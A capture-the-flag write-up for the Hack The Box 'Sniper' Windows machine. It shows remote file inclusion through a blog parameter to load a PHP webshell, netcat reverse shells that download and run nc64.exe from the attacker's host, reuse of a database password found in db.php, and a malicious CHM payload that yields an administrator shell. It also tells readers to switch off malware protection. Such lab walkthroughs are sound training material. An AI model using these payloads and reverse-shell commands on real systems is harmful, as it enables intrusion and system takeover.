Sniper Writeup

Introduction :

Sniper is a medium Windows box released back in October 2019.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
[ 10.10.14.11/23 ] [ /dev/pts/19 ] [~/HTB/sniper]
β nmap -vvv -p- 10.10.10.151 --max-retries 0 -Pn --min-rate=500 2>/dev/null | grep Discovered
Discovered open port 80/tcp on 10.10.10.151
Discovered open port 139/tcp on 10.10.10.151
Discovered open port 445/tcp on 10.10.10.151
Discovered open port 135/tcp on 10.10.10.151
[ 10.10.14.11/23 ] [ /dev/pts/19 ] [~/HTB/sniper]
β nmap -sCV -p80,135,139,445 10.10.10.151
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-21 09:48 CEST
Nmap scan report for 10.10.10.151
Host is up (0.47s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Sniper Co.
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h08m01s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-06-21T14:56:56
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 76.69 seconds
Part 2 : Getting User Access
Our nmap scan picked up port 80 so let's investigate it:

We create an account and try to log into it:

However we see that the website seems to be a work in progress. So instead we take a look at the blog:

Now here we see that there is a lang parameter. Let's see if this is vulnerable to Remote File Inclusion (RFI):
[ 10.10.14.11/23 ] [ /dev/pts/4 ] [~/HTB/sniper]
β mkdir nihilist
[ 10.10.14.11/23 ] [ /dev/pts/19 ] [~/HTB/sniper]
β wget https://raw.githubusercontent.com/WhiteWinterWolf/wwwolf-php-webshell/master/webshell.php -O nihilist/webshell.php
--2021-06-21 11:12:59-- https://raw.githubusercontent.com/WhiteWinterWolf/wwwolf-php-webshell/master/webshell.php
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.111.133, 185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7205 (7.0K) [text/plain]
Saving to: βnihilist/webshell.phpβ
nihilist/webshell.php 100%[======================================================================================================================================================>] 7.04K --.-KB/s in 0.003s
2021-06-21 11:13:01 (2.74 MB/s) - βnihilist/webshell.phpβ saved [7205/7205]
nihilist/webshell.php 100%[======================================================================================================================================================>] 25.74K --.-KB/s in 0.07s
2021-06-21 09:57:56 (356 KB/s) - βnihilist/webshell.phpβ saved [26361/26361]
[ 10.10.14.11/23 ] [ /dev/pts/25 ] [~/HTB/sniper]
β echo '"RFI Successful !" -echo' > nihilist/rfi.html
[ 10.10.14.11/23 ] [ /dev/pts/25 ] [~/HTB/sniper]
β tree
.
βββ nihilist
βββ rfi.html
βββ webshell.php
1 directory, 2 files
[ 10.10.14.11/23 ] [ /dev/pts/4 ] [~/HTB/sniper]
β impacket-smbserver -smb2support nihilist nihilist
Impacket v0.9.23.dev1+20210519.170900.2f5c2476 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Now let's try to browse to our php webshell:
http://10.10.10.151/blog/?lang=\\10.10.14.11\nihilist\webshell.php
Now when we browse to it we see that the page can't be loaded for some reason, however we do get the box connecting back to us:
[ 10.10.14.11/23 ] [ /dev/pts/4 ] [~/HTB/sniper]
β impacket-smbserver -smb2support nihilist nihilist
Impacket v0.9.23.dev1+20210519.170900.2f5c2476 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.151,49680)
[*] AUTHENTICATE_MESSAGE (\,SNIPER)
[*] User SNIPER\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Closing down connection (10.10.10.151,49680)
[*] Remaining connections []
[*] Incoming connection (10.10.10.151,49681)
[*] AUTHENTICATE_MESSAGE (\,SNIPER)
[*] User SNIPER\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Closing down connection (10.10.10.151,49681)
[*] Remaining connections []
[*] Incoming connection (10.10.10.151,49682)
[*] AUTHENTICATE_MESSAGE (\,SNIPER)
[*] User SNIPER\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
The reason for this, is that impacket-smbserver isn't the most well written tool, so instead we're going to use smbd:
[ 10.10.14.11/23 ] [ /dev/pts/28 ] [~]
β vim /etc/samba/smb.conf
[...]
[nihilist]
comment = nihilist's profile
path = /srv/smb/
writable = no
guest ok = yes
guest only = yes
read only = yes
browseable = no
create mask = 0600
directory mask = 0700
:wq
[ 10.10.14.11/23 ] [ /dev/pts/25 ] [~/HTB/sniper]
β systemctl start smbd
==== AUTHENTICATING FOR org.freedesktop.systemd1.manage-units ===
Authentication is required to start 'smbd.service'.
Authenticating as: nothing,,, (nothing)
Password:
==== AUTHENTICATION COMPLETE ===
[ 10.10.14.11/23 ] [ /dev/pts/25 ] [~/HTB/sniper]
β systemctl status smbd
β smbd.service - Samba SMB Daemon
Loaded: loaded (/lib/systemd/system/smbd.service; disabled; vendor preset: disabled)
Active: active (running) since Mon 2021-06-21 11:28:32 CEST; 3s ago
Docs: man:smbd(8)
man:samba(7)
man:smb.conf(5)
Process: 2386294 ExecStartPre=/usr/share/samba/update-apparmor-samba-profile (code=exited, status=0/SUCCESS)
Main PID: 2386303 (smbd)
Status: "smbd: ready to serve connections..."
Tasks: 4 (limit: 38376)
Memory: 14.6M
CPU: 126ms
CGroup: /system.slice/smbd.service
ββ2386303 /usr/sbin/smbd --foreground --no-process-group
ββ2386306 /usr/sbin/smbd --foreground --no-process-group
ββ2386307 /usr/sbin/smbd --foreground --no-process-group
ββ2386349 /usr/sbin/smbd --foreground --no-process-group
we move the webshell in the new path:
[ 10.10.14.11/23 ] [ /dev/pts/25 ] [~/HTB/sniper]
β sudo mkdir /srv/smb/
[ 10.10.14.11/23 ] [ /dev/pts/25 ] [~/HTB/sniper]
β sudo mv nihilist/webshell.php /srv/smb/webshell.php
And we browse to it:

Now that we have successfully got our RFI, and command execution as iusr , we can start poking around the server more:

Now here we're going to upload the netcat binary to get a reverse shell:

[ 10.10.14.11/23 ] [ /dev/pts/25 ] [~/HTB/sniper]
β nc -lvnp 9001
listening on [any] 9001 ...
` 
And here we get the reverse shell connection:
[ 10.10.14.11/23 ] [ /dev/pts/25 ] [~/HTB/sniper]
β nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.151] 49739
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\temp>whoami
whoami
nt authority\iusr
And here we get a reverse shell as the iusr user, let's see if we have access to the user flag:
C:\temp>cd ..
cd ..
C:\>cd Users
cd Users
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is 6A2B-2640
Directory of C:\Users
04/11/2019 07:04 AM DIR> .
04/11/2019 07:04 AM DIR> ..
04/09/2019 06:47 AM DIR> Administrator
04/11/2019 07:04 AM DIR> Chris
04/09/2019 06:47 AM DIR> Public
0 File(s) 0 bytes
5 Dir(s) 17,987,223,552 bytes free
C:\Users>cd Chris
cd Chris
Access is denied.
Looks like we don't, so we will probably need to privesc to the Chris user.
C:\Users>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users> ls
ls
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/9/2019 6:47 AM Administrator
d----- 4/11/2019 7:04 AM Chris
d-r--- 4/9/2019 6:47 AM Public
Now before we move on, we need to take a look at the db.php file:
PS C:\Users> type C:\inetpub\wwwroot\user\db.php
type C:\inetpub\wwwroot\user\db.php
<****?php
// Enter your Host, username, password, database below.
// I left password empty because i do not set password on localhost.
$con = mysqli_connect("localhost","dbuser","36mEAhz/B8xQ~2VM","sniper");
// Check connection
if (mysqli_connect_errno())
{
echo "Failed to connect to MySQL: " . mysqli_connect_error();
}
?****>
Since Powershell is on the box and we have a potential password for the user Chris, let's see if we acn use the Invoke-Command utility to execute comamnds as the chris user:
PS C:\Users> $password = "36mEAhz/B8xQ~2VM" | ConvertTo-SecureString -asPlainText -Force
PS C:\Users> $username = "nt authority\Chris"
PS C:\Users> $credential = New-Object System.Management.Automation.PSCredential($username,$password)
PS C:\Users> echo $credential
UserName Password
-------- --------
nt authority\Chris System.Security.SecureString
Now that we have created the credential variable, we can try the Invoke-Command as chris:
PS C:\Users> Invoke-Command -ComputerName sniper -Credential $credential -ScriptBlock {whoami}
Invoke-Command -ComputerName sniper -Credential $credential -ScriptBlock {whoami}
sniper\chris
And we managed to get code execution as the chris user! So now let's spawn another reverse shell as chris this time:
[ 10.10.14.11/23 ] [ /dev/pts/21 ] [~/HTB/sniper]
β cp /home/nothing/HTB/json/nc64.exe .
[ 10.10.14.11/23 ] [ /dev/pts/21 ] [~/HTB/sniper]
β python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
Now we get nc64.exe onto the box using the chris user:
PS C:\temp> Invoke-Command -ComputerName sniper -Credential $credential -ScriptBlock {mkdir C:\temp4chris}
Directory: C:\
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
d----- 6/21/2021 10:56 AM temp4chris sniper
PS C:\temp> Invoke-Command -ComputerName sniper -Credential $credential -ScriptBlock {iwr -uri http://10.10.14.11:8080/nc64.exe -o c:\temp4chris\nc64.exe}
PS C:\temp> Invoke-Command -ComputerName sniper -Credential $credential -ScriptBlock {c:\temp4chris\nc64.exe 10.10.14.11 9002 -e cmd.exe}
Now we catch the incoming reverse shell connection as the chris user on our port 9002:
[ 10.10.14.11/23 ] [ /dev/pts/4 ] [~/HTB/sniper]
β nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.151] 49770
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Chris\Documents>whoami
whoami
sniper\chris
C:\Users\Chris\Documents>cd ..
cd ..
C:\Users\Chris>cd Desktop
cd Desktop
C:\Users\Chris\Desktop>type user.txt
type user.txt
21XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it! We managed to get the user flag.
Part 3 : Getting Root Access
Now in order to gain root access to the box we look for clues on the box, such as in the C:\Docs directory:
C:\Users\Chris>cd C:\Docs
cd C:\Docs
C:\Docs>dir
dir
Volume in drive C has no label.
Volume Serial Number is 6A2B-2640
Directory of C:\Docs
10/01/2019 01:04 PM DIR> .
10/01/2019 01:04 PM DIR> ..
04/11/2019 09:31 AM 285 note.txt
04/11/2019 09:17 AM 552,607 php for dummies-trial.pdf
2 File(s) 552,892 bytes
2 Dir(s) 17,984,839,680 bytes free
C:\Docs>type note.txt
type note.txt
Hi Chris,
Your php skillz suck. Contact yamitenshi so that he teaches you how to use it and after that fix the website as there are a lot of bugs on it. And I hope that you've prepared the documentation for our new app. Drop it here when you're done with it.
Regards,
Sniper CEO.
So here we know that the CEO wants Chris to drop a documentation file in C:\Docs. And we get another hint at what type of file the CEO wants when we look at Chris's downloads folder:
PS C:\Users\chris\downloads> dir
dir
Directory: C:\Users\chris\downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/11/2019 8:36 AM 10462 instructions.chm
This is a hint that we need to create a malicious .chm file (Microsoft Compiled HTML Help file) in C:\Docs. We can use Nishang's Out-CHM powershell script for that:
[ 10.10.14.11/23 ] [ /dev/pts/21 ] [~/HTB/sniper]
β locate Out-CHM.ps1
/usr/share/nishang/Client/Out-CHM.ps1
[ 10.10.14.11/23 ] [ /dev/pts/21 ] [~/HTB/sniper]
β cp /usr/share/nishang/Client/Out-CHM.ps1 .
[ 10.10.14.11/23 ] [ /dev/pts/21 ] [~/HTB/sniper]
β python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
Let's download it onto the box:
PS C:\Users\chris\downloads> powershell.exe -ExecutionPolicy Bypass
PS C:\Users\chris\downloads> iwr -uri http://10.10.14.11:8080/Out-CHM.ps1 -o chm.ps1
iwr -uri http://10.10.14.11:8080/Out-CHM.ps1 -o chm.ps1
PS C:\Users\chris\downloads> dir
dir
Directory: C:\Users\chris\downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/21/2021 11:15 AM 19500 chm.ps1
-a---- 4/11/2019 8:36 AM 10462 instructions.chm
Now for whatever reason we can't use that ps1 file ON the box so instead we're going to use it on a windows VM:
PS C:\Users\Administrator\Desktop> iwr -uri http://10.0.0.10:8080/Out-CHM.ps1 -o chm.ps1
PS C:\Users\Administrator\Desktop> import-module .\chm.ps1
Out-CHM -Payload "cd C:/temp4chris/nc64.exe 10.10.14.11 9003 -e cmd.exe"
Now apparently you can't compile this without having Microsoft Compiled HTML Help on your own system, which WS2019 cannot have, so instead we're going to get it on Windows 10
PS C:\Users\nothing\Desktop\Temp> iwr -uri http://10.0.0.10:8080/Out-CHM.ps1 -o chm.ps1
PS C:\Users\nothing\Desktop\Temp> import-module .\chm.ps1
Make sure you untick everything about malware protection in windows because it will get flagged otherwise. Next step is to install htmlhelp on our local machine:

Once it's done installing, we compile the malicious .chm file:
PS C:\Users\nothing\Desktop\Temp> Out-CHM -Payload "powershell c:\temp4chris\nc64.exe 10.10.14.11 9003 -e powershell" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"
Microsoft HTML Help Compiler 4.74.8702
Compiling c:\Users\nothing\Desktop\Temp\doc.chm
Compile time: 0 minutes, 0 seconds
2 Topics
4 Local links
4 Internet links
0 Graphics
Created c:\Users\nothing\Desktop\Temp\doc.chm, 13,454 bytes
Compression increased file by 266 bytes.
PS C:\Users\nothing\Desktop\Temp> dir
Directory: C:\Users\nothing\Desktop\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/21/2021 1:45 PM 13454 doc.chm
-a---- 6/21/2021 1:39 PM 3507384 htmlhelp.exe
Now we move that doc.chm file into our smb share:
[ 10.10.14.11/23 ] [ /dev/pts/27 ] [~/HTB/sniper]
β cd /srv/smb
[ 10.10.14.11/23 ] [ /dev/pts/27 ] [/srv/smb]
β sudo !!
[ 10.10.14.11/23 ] [ /dev/pts/27 ] [/srv/smb]
β sudo wget https://lainsafe.duckdns.org/files/162427600178629.chm -O doc.chm
[sudo] password for nothing:
--2021-06-21 13:47:11-- https://lainsafe.duckdns.org/files/162427600178629.chm
Resolving lainsafe.duckdns.org (lainsafe.duckdns.org)... 159.203.11.15
Connecting to lainsafe.duckdns.org (lainsafe.duckdns.org)|159.203.11.15|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13454 (13K) [application/octet-stream]
Saving to: βdoc.chmβ
doc.chm 100%[======================================================>] 13.14K --.-KB/s in 0s
2021-06-21 13:47:13 (312 MB/s) - βdoc.chmβ saved [13454/13454]
[ 10.10.14.11/23 ] [ /dev/pts/27 ] [/srv/smb]
β ls -lash
total 76K
4.0K drwxr-xr-x 2 root root 4.0K Jun 21 13:47 .
4.0K drwxr-xr-x 4 root root 4.0K Jun 21 11:33 ..
16K -rw-r--r-- 1 root root 14K Jun 21 13:46 doc.chm
44K -rw-r--r-- 1 root root 43K Jun 21 12:40 nc64.exe
8.0K -rw-r--r-- 1 nothing nothing 7.1K Jun 21 11:13 webshell.php
Now from here we basically copy the doc.chm file into C:\Docs
PS C:\Users\chris\downloads> cd C:\Docs
cd C:\Docs
PS C:\Docs> cp \\10.10.14.11\nihilist\doc.chm
cp \\10.10.14.11\nihilist\doc.chm
And shortly after we recieve the reverse shell connection because our doc.chm file payload got executed:
[ 10.10.14.11/23 ] [ /dev/pts/27 ] [/srv/smb]
β nc -lvnp 9003
listening on [any] 9003 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.151] 49778
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
sniper\administrator
PS C:\Windows\system32> cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
PS C:\Users\Administrator\Desktop> type root.txt
type root.txt
56XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it! We managed to get the root flag after recieving the administrator reverse shell connection.
Conclusion
Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS